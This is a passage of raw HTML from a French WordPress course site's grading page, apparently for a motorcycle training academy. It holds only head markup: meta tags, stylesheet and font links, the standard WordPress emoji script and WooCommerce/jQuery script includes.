

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/bilal-benfriha-introduction-manual-complete/
body_size: 16756
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>bilal benfriha &#8211; Introduction (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
